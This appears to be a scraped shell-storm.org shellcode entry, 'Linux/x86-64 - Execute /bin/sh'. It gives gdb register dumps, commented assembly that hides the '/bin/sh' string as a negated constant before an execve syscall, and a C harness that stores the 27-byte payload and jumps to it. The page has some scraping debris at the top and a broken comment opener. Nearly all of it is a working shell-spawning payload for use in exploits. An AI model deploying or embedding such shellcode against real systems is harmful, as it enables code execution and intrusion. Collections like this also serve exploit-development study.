 Linux/x86-64 - Execute /b
shell-storm.org/shellcode/files/shellcode-806.php
검색
;rdi            0x4005c4 0x4005c4
;rsi            0x7fffffffdf40   0x7fffffffdf40
;rdx            0x0      0x0
;gdb$ x/s $rdi
;0x4005c4:        "/bin/sh"
;gdb$ x/s $rsi
;0x7fffffffdf40:  "\304\005@"
;gdb$ x/32xb $rsi
;0x7fffffffdf40: 0xc4    0x05    0x40    0x00    0x00    0x00    0x00    0x00
;0x7fffffffdf48: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
;0x7fffffffdf50: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
;0x7fffffffdf58: 0x55    0xb4    0xa5    0xf7    0xff    0x7f    0x00    0x00
;
;=> 0x7ffff7aeff20 <execve>:     mov    eax,0x3b
;   0x7ffff7aeff25 <execve+5>:   syscall
;
main:
    ;mov rbx, 0x68732f6e69622f2f
    ;mov rbx, 0x68732f6e69622fff
    ;shr rbx, 0x8
    ;mov rax, 0xdeadbeefcafe1dea
    ;mov rbx, 0xdeadbeefcafe1dea
    ;mov rcx, 0xdeadbeefcafe1dea
    ;mov rdx, 0xdeadbeefcafe1dea
    xor eax, eax
    mov rbx, 0xFF978CD091969DD1
    neg rbx
    push rbx
    ;mov rdi, rsp
    push rsp
    pop rdi
    cdq
    push rdx
    push rdi
    ;mov rsi, rsp
    push rsp
    pop rsi
    mov al, 0x3b
    syscall
 */
#include <stdio.h>
#include <string.h>
char code[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";
int main()
{
    printf("len:%d bytes\n", strlen(code));
    (*(void(*)()) code)();
    return 0;
}